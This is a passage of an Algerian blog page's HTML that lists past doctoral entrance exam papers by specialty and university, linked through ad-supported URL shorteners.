<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2018/07/doctorat.html"
  },
  "headline": "جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités","description": "جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات&#160; &#160; Les Epreuves Concours Doctorat en Algérie pour toutes les spécialités&#160;   ...","datePublished": "2018-07-12T16:12:00+01:00",
  "dateModified": "2022-05-24T20:49:35+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/w1200-h630-p-k-no-nu/6-24.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' rel='tag' title='قسم'>Doctorat دكتوراه</a>
<a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' rel='tag' title='قسم'>Université الجامعة</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=1222973587544108823' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités </h1>
<div class='post-meta'>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<div dir="rtl" style="text-align: right;" trbidi="on">
<h3 style="text-align: center;">
<div style="font-size: medium;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/s1600/6-24.png" style="margin-left: auto; margin-right: auto;"><img alt="منهجية الإجابة في مسابقة الدكتوراه" border="0" data-original-height="347" data-original-width="749" height="296" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/w640-h296/6-24.png" title="جميع مواضيع تحضير الدكتوراه بالجزائر لجميع التحصصات من هنا !  Doctorat en Algérie pour toutes les spécialités" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b>جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات&nbsp;<br />&nbsp; Les Epreuves Concours Doctorat en Algérie pour toutes les spécialités&nbsp;</b></td></tr></tbody></table>
</div>
</h3>
<h3 style="text-align: center;">
<div>
<div style="text-align: center;"><span style="font-size: small;"><b><br /></b><br style="font-weight: 400;" /></span><div><span style="font-size: small;">السلام عليكم</span></div><div style="font-weight: 400;"><div><b><span style="font-size: small;"><br /></span></b></div><div><b><span style="font-size: small;">والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</span></b></div><div><span style="font-size: small;"><b><br /></b><b><span style="color: #cc0000;">&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b>&nbsp;</b><b><span style="color: #cc0000;">Tatouf Dz</span></b><b><span style="color: #990000;">&nbsp;</span></b></span></div><div><b><span style="color: #990000; font-size: small;"><br /></span></b></div><div><b><span style="color: #990000; font-size: small;"><br /></span></b></div><div><b><span style="color: #990000; font-size: small;"><br /></span></b></div><div><b><span style="font-size: small;">الطور الثالث من التعليم العالي أو كما يعرف الدكتوراه</span></b></div></div></div>
<div style="text-align: center;">
<span style="font-size: small;"><br /></span></div>
<div style="text-align: center;"><span style="font-size: small;">
هنا ستكون كل مواضيع تحضير امتحانات الدكتوراه لكل التخصصات</span></div>
<div style="text-align: center;">
<span style="font-size: small;"><br /></span></div><div style="text-align: center;"><span style="font-size: small;">نماذج أسئلة دكتوراه</span></div><div style="text-align: center;"><span style="font-size: small;"><br /></span></div><div style="text-align: center;"><span style="font-size: small;">منهجية الإجابة في مسابقة الدكتوراه</span></div><div style="text-align: center;"><span style="font-size: small;"><br /></span></div><div style="text-align: center;"><span style="font-size: small;"><br /></span></div><div style="text-align: center;"><span style="font-size: small;"><br /></span></div>
<div style="text-align: center;"><span style="font-size: small;">
اما من يريد دروس لكل التخصصات</span></div>
<div style="text-align: center;"><span style="font-size: small;"><br /></span></div>
<div style="text-align: center;">
<a href="https://www.tatoufdz.net/2017/10/les-cours-universitaires.html" target="_blank"><span style="font-size: small;">دروس وامتحانات الجامعة الجزائرية Les &#1616;&#1616;&#1616;Cours et Examens Universitaires Algériennes</span></a></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><u style="text-align: right;"></u><br /></span></div><div style="text-align: center;"><span style="font-size: small;"><br /></span></div><div style="text-align: center;"><span style="font-size: small;">مواضيع ذات صلة</span></div><div style="text-align: center;"><span style="font-size: small;"><br /></span></div><div style="text-align: center;"><span style="font-size: small;"><br /></span></div><div style="text-align: center;"><span style="font-size: small;"><a href="https://www.tatoufdz.net/2018/07/pdf.html" target="_blank">لكل الطلبة المقبلين على التسجيل الالكتروني في الماستر والدكتوراه اسهل طريقة لرفع ملفاتكم PDF</a><br /></span></div><div style="text-align: center;"><span style="font-size: small;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;">----------------------</span><span style="font-size: small;">----------------------------------------------------------------------------------</span></div>
<span style="font-size: small;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></span><div style="font-weight: 400;"><span style="font-size: small;"><br /></span></div><div style="font-weight: 400;"><span style="font-size: small;"><br /></span></div><div style="font-weight: 400;"><div><b><span style="background-color: #351c75; color: white; font-size: small;">قبل كل شئ من لا يعرف طريقة التحميل</span></b></div><div><b><span style="background-color: #351c75; color: white; font-size: small;"><br /></span></b></div><div><b><span style="background-color: #351c75; color: white; font-size: small;">Comment télécharger&nbsp;du site&nbsp;</span></b></div><div><span style="font-size: small;"><br /></span></div><div><span style="font-size: small;"><b>&#10004;&#65039;&nbsp;</b><b><u><span style="color: red;">من يختار Adfly</span></u></b></span></div><div><b><span style="font-size: small;"><br /></span></b></div><div><b><span style="font-size: small;">اضغط على الرابط و في الاعلى على اليمين انتظر مرور خمس ثواني عندما تنتهي&nbsp;</span></b></div><div><b><span style="font-size: small;"><br /></span></b></div><div><b><span style="font-size: small;">اضغط على Passer l'annonce</span></b></div><div><b><span style="font-size: small;"><br /></span></b></div><div><b><span style="font-size: small;">وهذا الشرح بالفيديو&nbsp; &nbsp;&nbsp;<a href="https://www.youtube.com/watch?v=hYCSx9Bc9mc&amp;t=4s" target="_blank">YouTube</a></span></b></div><div><span style="font-size: small;"><b><u><br /></u></b><span face="Roboto, Noto, sans-serif" style="color: red; text-align: start; white-space: pre-wrap;"><b style="color: black; text-align: center; white-space: normal;">&#10004;&#65039;&nbsp;</b><b><u> من يختار التحميل من GETSURL</u></b></span></span></div><div><span color="rgba(0, 0, 0, 0.87)" face="Roboto, Noto, sans-serif" style="font-size: small; text-align: start; white-space: pre-wrap;"><b><br /></b></span></div><div><span color="rgba(0, 0, 0, 0.87)" face="Roboto, Noto, sans-serif" style="font-size: small; text-align: start; white-space: pre-wrap;"><b> طريقة التحميل من موقع اختصار الروابط  <a href="https://youtu.be/zpoKxGfFGk4" target="_blank">YouTube</a></b></span></div></div><div style="font-weight: 400;"><span style="font-size: small;"><br /></span></div><span style="font-size: small;"><b style="font-family: &quot;times new roman&quot;;">---------------------------------------------------------------------</b><br />
</span><div style="text-align: center;">
<span style="font-size: small;"><br /></span></div>
<div>
<div style="text-align: center;">
  <span style="color: #660000; font-size: small;"><a href="https://www.tatoufdz.net/2019/02/cours-et-examens-informatique-en-algerie.html" target="_blank"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</a></span><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins>
<span style="color: #660000; font-size: medium;"><a href="https://www.tatoufdz.net/2019/02/cours-et-examens-informatique-en-algerie.html" target="_blank"><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<span><u>تخصص اعلام الي بالجزائر</u></span></a></span></div>
</div>
<div>
<br />
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
مواضيع أكثر من 18 ولاية<br />
<br />
<a href="http://raboninco.com/25fuO" target="_blank">Adfly</a>&nbsp; &nbsp; Or&nbsp; &nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kWde" target="_blank">Getsurl</a></div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
مواضيع أولى</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><a href="http://yobuilder.com/6qPo" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp;</span></div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
تحضيرات للمسابقة</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><a href="http://fasttory.com/B7y1" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="http://gsurl.me/eFVt" target="_blank">Getsurl</a>&nbsp;</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
مواضيع سنة 2017</div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><a href="http://zipansion.com/2BNMe" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="http://gsurl.me/eFVJ" target="_blank">Getsurl</a>&nbsp;&nbsp;</span><br />
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
</div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<b>&nbsp;مواضيع المدرسة العليا للاعلام الالي</b></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div style="font-size: 18.72px;">
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><a href="http://yobuilder.com/6qmw" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="http://gsurl.me/eFVO" target="_blank">Getsurl</a>&nbsp;&nbsp;</span></div>
</div>
<div>
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span></div>
<span style="font-size: small;"></span><br />
<div style="text-align: center;">
<span style="font-size: small;"><a href="http://yobuilder.com/6qPo">من هنا</a></span></div>
<span style="font-size: small;">
</span></div>
<div style="font-size: medium;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="font-size: medium;">
<div style="text-align: center;">
<a href="http://fasttory.com/B7y1">وهنا</a></div>
</div>
<div style="font-size: medium;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="font-size: medium;">
<div style="text-align: center;">
<a href="http://zipansion.com/2BNMe">2017&nbsp;</a></div>
</div>
<div style="font-size: medium;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="font-size: medium;">
<div style="text-align: center;">
<a href="http://yobuilder.com/6qmw">من هنا مواضيع المدرسة العليا للاعلام الالي</a></div>
</div>
<div style="font-size: medium;">
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="http://zipansion.com/2Mpph">جامعة بجاية</a><br />
<br />
<a href="http://zipansion.com/2MprC">سيدي بلعباس</a><br />
<br />
<a href="http://zipansion.com/2Mps0">وهران USTO</a><br />
<br />
<a href="http://zipansion.com/2MptR">USTHB Alger</a><br />
<br />
<a href="http://zipansion.com/2Mpvv">Constantine</a><br />
<div>
<br /></div>
</div>
<div style="font-family: &quot;times new roman&quot;;">
<div style="text-align: center;">
-----------------------------------------------------------------------------
  <script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="2326377108" style="display: block; text-align: center;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
  </div>
</div>
</div>
</div>
</h3>
<h3 style="text-align: center;">
<span style="color: #990000; font-family: inherit; font-size: small;"><u><a href="https://www.tatoufdz.net/2019/02/cours-et-examens-mathematiques-en.html" target="_blank">تخصص رياضيات&nbsp;Mathématiques&nbsp;</a></u></span></h3>
<h3 style="text-align: center;">
<div>
<div>
<div style="text-align: center;">
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<b><br /></b></div><div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;"><div style="font-family: &quot;Times New Roman&quot;;"><div><b><br />درايف كامل متكون من مواضيع الاتية</b></div><div><b><br /></b></div><div><div><b>2017</b></div><div><b>2018</b></div><div><b>2019-2020</b></div><div><b>Autres</b></div><div><b>Batna</b></div><div><b>Béjaia</b></div><div><b>Biskra</b></div><div><b>Boumerdes sujets avec corrections calcul stochastique</b></div><div><b>Constantine</b></div><div><b>El Ouadi</b></div><div><b>Ghardaïa</b></div><div><b>Guelma</b></div><div><b>Guelma 2012</b></div><div><b>Jijel</b></div><div><b>Mascara</b></div><div><b>Media 2012/2013</b></div><div><b>Mila 2016</b></div><div><b>Mostaganem&nbsp;2012 optimisation</b></div><div><b>Msila</b></div><div><b>Oran</b></div><div><b>Ouargla 2015</b></div><div><b>Sétif</b></div><div><b>Sidi Bel Abaas</b></div><div><b>Sujet doctorat avec corrections</b></div><div><b>USTHB</b></div><div><br /></div><div><b><a href="http://furtelec.com/3yxc" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/l6gd" target="_blank">Getsurl</a></b></div><div><b><br /></b></div><b><br /></b></div><div><b>مجموعة مواضيع دكتوراه</b><br /><b><br /></b><b><a href="http://raboninco.com/25gAN" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp; &nbsp;<a href="https://gurl.pw/kZ0W" target="_blank">Getsurl</a></b></div><div><br /></div><div><b><br /></b><b><a href="http://yobuilder.com/6qUA">من هنا</a></b><br /><br /><a href="http://zipansion.com/2C5pA" style="font-size: 18.72px; font-weight: 700;">2017</a><br /><br /></div><div><b><span style="color: #20124d;">درايف دكتواره&nbsp; لعدة جامعات</span></b></div><div><b><span style="color: #20124d;"><u><br /></u></span></b></div><div><b><span style="color: #20124d;"><u><br /></u></span></b></div><div><span style="color: #20124d;"><b><a href="http://movincle.com/2kEw" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/l7b3" target="_blank">Getsurl</a></b></span></div><div><span style="color: #20124d;"><br /></span></div></div><div style="font-family: &quot;Times New Roman&quot;;"><b><span style="color: #20124d;"><u><br /></u></span></b></div></div></div></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="text-align: center;">
-----------------------------------------------------------------------------</div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;"><span style="color: red; font-size: medium;"><u>&nbsp;Doctorat Langue Anglaise English دكنوراه تخصص انجليزية</u></span></div><div style="text-align: center;"><br /></div>
<div>
<div style="font-size: medium; text-align: center;"><div style="font-family: &quot;times new roman&quot;; font-weight: 400; margin: 0px;"><b><br /></b><b><a href="http://yobuilder.com/6ooO">من هنا</a></b></div><div style="font-family: &quot;times new roman&quot;; font-weight: 400; margin: 0px;"><b><br /></b><b><a href="http://yobuilder.com/6opY">ومن هنا</a></b></div><div style="font-family: &quot;times new roman&quot;; font-weight: 400; margin: 0px;"><span style="color: red;"><b><br /></b></span><b><a href="http://zipansion.com/2CnGc">ومن هنا</a></b></div><div style="font-family: &quot;times new roman&quot;; font-weight: 400; margin: 0px;"><a href="http://zipansion.com/2CnII"><b><br /></b></a><b><a href="http://zipansion.com/2CnII">جامعة خنشلة 13-14</a></b></div><div style="font-family: &quot;times new roman&quot;; font-weight: 400; margin: 0px;"><b><br /></b><a href="http://zipansion.com/2CnL1"><b>تلمسان&nbsp;</b></a></div><div style="font-family: &quot;times new roman&quot;; font-weight: 400; margin: 0px;"><br /></div><div style="font-family: &quot;times new roman&quot;; font-weight: 400; margin: 0px;"><span style="color: red;"><b><a href="http://zipansion.com/2BNU0">2017</a></b></span></div><div style="font-family: &quot;times new roman&quot;; font-weight: 400; margin: 0px;"><br /></div><div style="font-family: &quot;times new roman&quot;; font-weight: 400; margin: 0px;"><b><a href="http://zipansion.com/2CnMK">بومرداس الجزائر وقسنطينة</a></b></div><div style="font-family: &quot;times new roman&quot;; font-weight: 400; margin: 0px;"><br /></div><div style="font-weight: 400; margin: 0px;"><a href="http://zipansion.com/2p5eu" style="font-family: &quot;times new roman&quot;;"><b><span style="color: #cc0000;">مختلف التخصصات والجامعات 2017</span></b></a><br /><div style="font-family: &quot;times new roman&quot;;"><b><br /></b></div><div style="font-family: &quot;times new roman&quot;;"><div><b>Concours 2019 &#8211; Université Abou Bekr Belkaid Tlemcen</b></div><div><b>(Option: Didactics)</b></div><div><b><br /></b></div><div><b><a href="http://rantenah.com/5JpH" target="_blank">Adfly&nbsp;</a>&nbsp;&nbsp; Or&nbsp; &nbsp; &nbsp;<a href="https://gurl.pw/kZ0K" target="_blank">Getsurl</a></b></div></div><div style="font-family: &quot;times new roman&quot;;"><br /></div><div style="font-family: &quot;times new roman&quot;;"><b><br /></b></div><div><span style="font-family: times new roman;"><b>Concours 2017 &#8211; Université Hassiba Benbouali de Chlef</b></span></div><div><span style="font-family: times new roman;"><b><br /></b></span></div><div><b><a href="http://rantenah.com/5JuJ" target="_blank">Adfly</a>&nbsp;<span style="font-family: &quot;times new roman&quot;;">&nbsp;&nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kZ0M" target="_blank">Getsurl</a></span></b></div><div style="font-family: &quot;times new roman&quot;;"><br /></div><div style="font-family: &quot;times new roman&quot;;"><br /></div><div style="font-family: &quot;times new roman&quot;;"><b>Pack 20 Sujets des Concours 2005 To 2017</b></div><div style="font-family: &quot;times new roman&quot;;"><br /></div><div style="font-family: &quot;times new roman&quot;;"><br /></div><div><b><a href="http://rantenah.com/5K3E" target="_blank">Adfly</a>&nbsp;<span style="font-family: &quot;times new roman&quot;;">&nbsp;&nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kZ0N" target="_blank">Getsurl</a></span></b></div></div></div><div style="font-size: medium; text-align: center;"></div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="text-align: center;">
-----------------------------------------------------------------------------
  <script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--cadré avec texte lié-->
<ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="link" data-ad-slot="8216161164" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
  </div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
<div style="text-align: center;">
<br /></div>
<div style="font-size: medium;">
</div>
<div>
<div style="text-align: center;"><span style="color: red; font-size: small;"><u>&nbsp;نشاطات بدنية&nbsp;</u></span><u style="color: red; font-size: medium;">STAPS</u><u style="color: red; font-size: medium;">&nbsp;Sport</u></div>
</div>
<div style="font-size: medium;">
<div style="text-align: center;"><div style="font-weight: 400;"><b><br /></b></div><div style="font-weight: 400;"><b>مواضيع تحضير دكتوراه&nbsp;</b></div><div><b><br /></b><b><a href="http://yobuilder.com/6qgF">من هنا</a></b><br /><br /><b>مواضيع امتحان منهجية البحث العلمي</b><br /><b><br /></b><b><a href="https://gurl.pw/kXjg" target="_blank">Getsurl&nbsp;</a>&nbsp;&nbsp; OR&nbsp; &nbsp; &nbsp;<a href="http://zipansion.com/2q9b7">ADFLY</a></b><br /><b><br /></b><b>مواضيع سابقة للتحضير</b></div><div><b><br /></b></div><div><b><a href="https://gurl.pw/kXjf" target="_blank">GETSURL</a></b></div></div></div><div><div style="text-align: center;">
<br /></div>
<span style="font-size: small;">
</span></div>
<div style="font-size: medium;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="text-align: center; text-indent: 0px;">
<div style="margin: 0px;">
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="text-align: center;">
-----------------------------------------------------------------------------</div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="text-align: center;"><span style="color: black; font-family: &quot;times new roman&quot;; font-size: small; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><span style="color: red;"><u><br /></u></span></span></div><div style="text-align: center;">
